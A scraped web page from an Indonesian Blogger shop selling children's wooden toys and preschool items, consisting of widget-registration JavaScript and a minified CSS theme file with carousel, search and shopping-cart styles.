'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Terbaik Bulan Ini', 'type': 'PopularPosts', 'sectionId': 'main', 'id': 'PopularPosts1', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD', 'id': 2785299542992408015}]}, {'title': 'INFO TOKO', 'type': 'HTML', 'sectionId': 'home-ad1', 'id': 'HTML20'}, {'title': 'Bantuan dan Panduan', 'type': 'LinkList', 'sectionId': 'widget-footer3 heading3', 'id': 'LinkList4'}, {'title': 'Temukan Layanan Jasa Professional Di Sekitar Anda', 'type': 'LinkList', 'sectionId': 'widget-footer4', 'id': 'LinkList81'}, {'title': 'Widget Copyright', 'type': 'Text', 'sectionId': 'widget-footer4', 'id': 'Text1'}, {'title': 'Navigasi Mobile 1', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image71'}, {'title': 'Navigasi Mobile 2', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image72'}, {'title': 'Navigasi Mobile 3', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image73'}, {'title': 'Formulir Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'blogpedia_settings', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList67', 'blogpedia_settings', document.getElementById('LinkList67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList68', 'blogpedia_settings', document.getElementById('LinkList68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'blogpedia_settings', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList64', 'blogpedia_settings', document.getElementById('LinkList64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'blogpedia_settings', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'topMobile', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'subheader-left', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'subheader-right', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'dropdown-content1', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'menu-kiri_xnxx', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'menu-kanan_xnxx', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'menu-kanan_xnxx', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'menu-kanan_xnxx', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'menu-kanan_xnxx', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-kanan_xnxx', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu-kanan_xnxx', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList120', 'menu-kanan_xnxx', document.getElementById('LinkList120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList130', 'menu-kanan_xnxx', document.getElementById('LinkList130'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList140', 'menu-kanan_xnxx', document.getElementById('LinkList140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-kanan_xnxx', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tokopedia_search-content', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'tokopedia_search-content', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'tw_notif', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'tw_form', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5b-cLfEZz3xlU5MncRILCwRqkvaA:1769275721307', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'toko-profil', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'slideHomeIcon', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'slideHomeIcon', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'slideHomeIcon', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'slideHomeIcon', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'slideHomeIcon', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'slideHomeIcon', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'slideHomeIcon', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'slideHomeIcon', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'slideHomeIcon', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'slideHomeIcon', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'slideHomeSection', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'slideHomeSection', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'slideHomeSection', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'slideHomeSection', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'slideHomeSection', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'slideHomeSection', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'slideHomeSection', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'tokped_main', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'home-ad1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'widget-footer3 heading3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'widget-footer4', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'widget-footer4', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'navMobile', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'navMobile', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'navMobile', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Pembelian', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5b-cLfEZz3xlU5MncRILCwRqkvaA:1769275721307', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css
body_size: 8956
content:
::-webkit-input-placeholder{color:#aaa}::-moz-placeholder{color:#aaa}:-ms-input-placeholder{color:#aaa}:-moz-placeholder{color:#aaa}body.input,input[type=text],select,textarea{-webkit-appearance:none}[type=search]{-webkit-appearance:none;outline-offset:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:.25em}html{box-sizing:border-box}/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template,.quickedit,.thread-toggle,.edit-post,.item-control,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links,.navbar,.blog-feeds,.feed-links,#backlinks-container,a.home-link,.blog-mobile-link,.simpleCart_items sp,.comments .loadmore,.menu-kiri_xnxx .widget-title,.dropdown-content1 .widget-title,.blogpedia-bayar,.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled,.link-right .widget-title h3,.comments .comments-content .continue,.tokopedia_body .separator:nth-child(1){display:none}[hidden]{display:none}.async-hide{opacity:0!important}.CSS_LIGHTBOX{z-index:999999!important}strong,b{font-weight:bold}cite,em,i{font-style:italic}a img{border:0;border-width:0;outline:0}abbr,acronym{border-bottom:1px dotted;cursor:help}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}sub{top:.4em}small{font-size:90%}kbd{font-size:80%;border:1px solid #777;padding:2px 5px;border-bottom-width:2px;border-radius:3px}mark{background-color:#ffce00;color:black}.tokopedia_body .separator &gt;a,.tokopedia_body .separator &gt;span{margin-left:0!important}h1,h2,h3,h4,h5,h6{margin:0}li{margin:0}dt{font-weight:500}dd{margin:0 0 .5em 2em}textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit}pre{white-space:pre;word-wrap:normal;overflow:auto}blockquote{background:#fff7e2;color:#8b6f32;margin:2em 0;padding:1em 1em;font-style:normal;font-size:12px;border:1px solid #e6b138;border-radius:2px}table{max-width:100%;width:100%;margin:0}table{border-collapse:collapse;border-spacing:0}table,img{max-width:100%;height:auto}iframe{max-width:100%}.tokopedia_body table td{border:0;padding:5px 0 10px;text-align:left}.clear{clear:both}.clear:after{visibility:hidden;display:block;font-size:0;content:&quot;&quot;clear:both;height:0}.owl-stage-outer{position:relative;overflow:hidden}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-xnxx-porn:after{content:&quot;.&quot;display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-xnxx-porn{position:relative;overflow:hidden}.owl-carousel .owl-item img{display:block;width:100%}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0;color:inherit;border:0;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=&quot;&quot;]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.hide{display:none!important;position:fixed!important;top:-99999999px!important;left:-99999999px!important;z-index:-9999!important;opacity:0!important;visibility:hidden!important}*,::after,::before{box-sizing:inherit}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 300ms}body{margin:0;padding:0;text-align:left}.plus,.min{cursor:pointer}.tokopedia_wrappper{display:block;width:960px;margin:0 auto}#tokopedia_wrapper{background:transparent;width:100%;float:left;max-width:100%;margin:0 0 10px}#wrapper{max-width:1300px;margin:0 auto;padding:100px 30px 30px;overflow:hidden;box-sizing:border-box}.header h1.title,.header p.title{margin:0;text-transform:uppercase;padding:9px 0}.header .description{margin:-10px 0 4px 0;padding:0;font-size:.7em;display:none}.header img{height:auto}.post-judul-search span{line-height:22px;font-weight:bold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tokopedia_search-content{max-height:450px;width:100%;position:fixed;overflow-y:scroll;outline:0;background:#fff;border-radius:0 0 8px 8px;box-shadow:rgb(0 0 0 / 12%) 0 2px 8px 0;padding:16px;margin-top:3px;transform:translate3d(0px,0px,0px)}h1.post-title{font-size:1.28571rem;line-height:24px;margin-bottom:.67em;font-weight:700}h2.post-title{font-weight:normal;margin-bottom:4px;font-size:.86rem;color:rgba(49,53,59,0.96);max-width:100%;max-height:100%;text-overflow:ellipsis;overflow:hidden;line-height:1.5;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.post{position:relative;border-radius:8px}.harga_promo.show{display:block;margin-bottom:4px;font-size:.714286rem;color:rgba(49,53,59,0.44);text-decoration:line-through;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.produk_diskon.show{display:inline-block;border-radius:3px;font-weight:bold;font-size:.714286rem;line-height:1.4;letter-spacing:normal;margin-bottom:4px;height:20px;padding:3px 4px 2px;margin-right:auto}.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.cloud-label-widget-content{text-align:left;font-weight:500}.label-size{transition:all .25s;-moz-transition:all .25s;-webkit-transition:all .25s;line-height:1.2;display:block;float:left;margin:0 3px 3px 0;font-size:12px;text-transform:uppercase;border-radius:3px}.label-size a,.label-size span{display:inline-block;padding:6px 8px}.label-count{margin-left:-16px}.Feed ul li{display:block;padding:8px 0;margin:0}.Feed .item-date,.Feed .item-author{color:#999}.Feed .item-title{font-weight:500}.list-label{margin:0;padding:0}.list-label .label-count{float:right;margin:0}.menu-kiri_xnxx .list-label li a{font-weight:700;padding:8px 16px;border-radius:4px;margin:0}.menu-kiri_xnxx .list-label li a:hover{background:#f0f0f0}.post-title a{display:block}.tokped_search:focus{width:100%;display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;height:32px;border-radius:8px;transition:border 280ms ease 0s;margin-top:4px}.input-search input{background:0;width:90%;height:20px;outline:0;margin:6px 10px 6px 0;border:none!important;padding:0 10px}.rianseo-tutup{display:none;position:absolute;cursor:pointer;right:40px;top:50%;transform:translateY(-50%) scale(1);outline:0;transition:transform .32s ease 0s}.search-content{display:none;position:fixed;top:76px;background-color:#fff;border-radius:0 0 10px 10px;box-shadow:rgb(0 0 0 / 12%) 0 2px 8px 0;transform:translate3d(0px,0px,0px);z-index:495;padding:0;transition:opacity 280ms ease 0s,max-height 280ms ease 0s}@media(min-width:1200px){.search-content{width:630px}}@media(min-width:1440px){.search-content{width:704px}}.search-content .widget-title h3{padding:0;margin:0 4px 20px 4px;font-size:1.42857rem;line-height:26px;color:rgba(0,0,0,0.7);font-weight:700}.search-content .cloud-label,.search-content ul{padding:0;margin:0}.search-content ul{max-height:50vh;overflow-y:auto}.search-content li{white-space:nowrap;text-overflow:ellipsis;text-align:center;border-radius:16px;list-style:none;float:left;margin:0 8px 8px 0;line-height:1.2;display:block}.search-content li a{display:inline-block;padding:6px 8px}.search-content .label-count{margin:0}.button i{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;width:18px;height:18px;z-index:4;display:block;margin:auto}.icon-envelope{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;display:inline-block;width:20px;height:20px;position:relative;vertical-align:-5px}.icon-bell{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;display:inline-block;width:20px;height:20px;position:relative;vertical-align:-5px}.icon-envelope:hover{background-image:url([data-uri])}.icon-bell:hover{background-image:url([data-uri])}.cart-box div.item-remove{float:right;margin:0 0 0 8px}.cart .cart-box .blogPedia-cart_flex{display:flex;flex-direction:column}.cart .item-decrement a,.cart .item-increment a{font-weight:600;font-size:14px;color:#f91b1b}.cart-btn svg{width:20px;height:20px;vertical-align:-5px;fill:currentColor;outline:0;color:#9fa6b0}.cart .cart-box td.item-remove a.simpleCart_remove,.simpleCart_items .item-remove a.simpleCart_remove{display:block;width:20px;height:20px;background:url([data-uri]) no-repeat;text-indent:-9999px;background-size:15px 15px}.blogPedia-cart_flex div.simpleCart_items{max-height:295px;overflow:auto}.blogPedia-cart_flex .btnCart-xnxx{display:flex;font-size:14px;font-weight:800;-webkit-box-align:center;align-items:center;padding:16px 0 8px;margin:0 16px}.btnCart-xnxx .simpleCart_empty{margin-right:auto;color:inherit;font-size:inherit;line-height:20px;width:auto}.btnCart-xnxx a.blogPedia-cart_next{margin-left:auto;width:auto;line-height:16px;font-size:12px;font-weight:700;height:auto}.btnCart-xnxx a:hover{background:0!important}.cart .cart-box{padding:0;position:absolute;top:60px;width:400px;height:auto;margin:0;background:white;box-shadow:rgb(0 0 0 / 12%) 0 2px 8px 0;border-bottom-left-radius:10px;border-bottom-right-radius:10px;display:none}.blogPedia_jual .jumlah{font-size:12px;line-height:16px}.blogPedia_jual{display:flex;-webkit-box-align:center;align-items:center;text-decoration:none;padding:8px 0;margin:0 16px;transition:color 280ms ease 0s}.blogPedia_jual .foto_produk{width:40px;height:40px;margin:4px 12px 4px 4px}.blogPedia_jual .foto_produk img{width:100%;height:100%;object-fit:cover}.blogPedia_jual .item-name{flex:1 1 0;min-width:0}.blogPedia_jual .nama_produk{font-weight:700;line-height:20px;font-size:13px;max-width:100%;max-height:100%;white-space:pre-wrap;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media(min-width:1280px){.tokopedia_wrappper{width:1208px}}.product-info{padding:8px;height:auto;vertical-align:middle;width:100%;position:relative;display:flex;flex:1 1 0;flex-direction:column}.tokped_label-populart,.tokped_label-best{height:20px;background-position:right bottom;background-repeat:no-repeat;background-size:cover;margin:-8px 8px 4px -8px;font-size:.714286rem;color:#fff;padding:2px 20px 2px 8px;display:flex;-webkit-box-align:center;align-items:center;line-height:14px;font-weight:700}.item_price.harga{display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;margin-bottom:4px;color:rgba(49,53,59,0.96);opacity:1;font-size:1rem;font-weight:bold;align-items:flex-end;line-height:1.43}tokped_link_xnxx{display:flex;flex-flow:column;-webkit-box-flex:1;flex-grow:1;text-align:left}.blog-post.hentry:hover .tokped_map:not(.disable-transition),.blog-post.hentry:hover .tokped_useer:not(.disable-transition){transform:translateY(-18px)}.tokped_map,.tokped_useer{height:20px;transition:transform .3s ease 0s;transform:unset}.grid-posts,.related-posts{position:relative;display:flex;margin-right:-8px;margin-left:-8px;flex-flow:row wrap}.blog-post.hentry,.related-posts .related-item{flex:1 1 16.667%;display:flex;max-width:16.667%;padding:0 8px 25px;box-sizing:border-box}.index-tokped_height{position:relative;background-color:#fff;display:inline-flex;-webkit-box-align:stretch;align-items:stretch;width:100%;height:100%;padding:0;box-sizing:border-box}.index-tokped_lazy{position:relative;border-radius:8px;min-width:100%}.index-tokped_css{position:relative;height:100%;flex:.5 1 0;z-index:0;min-width:50%;cursor:pointer}.index-tokped_relative{display:block;position:relative;padding:0;background-color:#fff;overflow:hidden;height:100%;border-radius:9px;box-shadow:rgb(49 53 59 / 12%) 0 1px 6px 0;margin:0}.index-product-inner{display:flex;position:static;overflow:visible;flex-flow:column nowrap;height:100%}.post-image-wrap{position:relative;margin:0;display:block;padding-bottom:100%;height:0;overflow:hidden}.tokopedia_left .post-thumb{display:block;width:100%;border-radius:8px}.tokped-img{background-color:transparent;height:auto;margin:0 auto;position:relative;text-align:center;width:100%;display:block}.tokopedia_produk{position:relative;display:block;width:100%;height:100%}.tokopedia_daftar{position:relative;display:block;width:100%;height:auto;min-height:450px}.tokped_label{display:inline-block;border-radius:3px;font-weight:bold;font-size:.714286rem;letter-spacing:normal;padding:3px 0 2px;line-height:1.6;height:unset;margin-bottom:2px}.tokped_seller{display:flex;-webkit-box-align:center;align-items:center;color:rgba(0,0,0,0.54);font-size:.85rem;line-height:18px;margin-bottom:4px}.widget-rating{position:relative}.tokped_badge{height:16px;width:16px;display:inline-block;margin-right:4px;vertical-align:middle;position:relative}.tokped_use{width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:18px;display:flex;flex-direction:column;height:20px}.rating-tokped:last-child{margin-bottom:1px;width:100%}.rating-tokped{margin-bottom:4px;display:flex;-webkit-box-align:center;align-items:center}.rating-tokped svg{margin:.5px}.rating-tokped .text-rating{margin-left:2px;font-size:.85rem;font-style:normal;line-height:1.5;letter-spacing:normal;color:rgba(49,53,59,0.44);vertical-align:bottom}.dropdown .closeUcihaItachi,.cart-box .closeUcihaItachi,.search-icon .close-rianseo{position:fixed;z-index:-1;top:110px;left:0;width:100%;height:100%;background:rgb(0,0,0,0.7);opacity:.6}.search-content .PopularPosts .post{font-size:1rem;line-height:14px;text-decoration:none;border-radius:4px;-webkit-box-align:center;align-items:center;position:relative;transition:background-color 280ms ease 0s;width:50%;display:inline-flex;padding:8px 20px 8px 4px}.search-content .PopularPosts .post-content{width:100%;display:flex;-webkit-box-align:center;align-items:center}.search-content .PopularPosts .post-image-link{position:relative;width:46px;height:46px;overflow:hidden;display:flex;margin:0 13px 0 0}.post-title-search{min-width:0;flex:1 1 0}.post-judul-search{display:flex;-webkit-box-align:center;align-items:center;margin-bottom:2px}.post-title-search .item_price.harga{opacity:.6;font-weight:400;font-size:.857143rem;line-height:18px}.search-content .widget-content{display:flex;flex-wrap:wrap;padding:0 5px;margin:0 0 24px}.search-content .post-thumb{border-radius:6px}.rianseo{font-size:14px;line-height:1.6}.rianseo .wrap .title .kantup{width:100%;height:100%;display:block;color:rgba(0,0,0,.38);padding:0 20px;cursor:pointer;font-size:30px;font-weight:300;transition:.2s}.rianseo .wrap .title .kantup:hover{background:0;width:auto;height:auto}.rianseo b,.rianseo 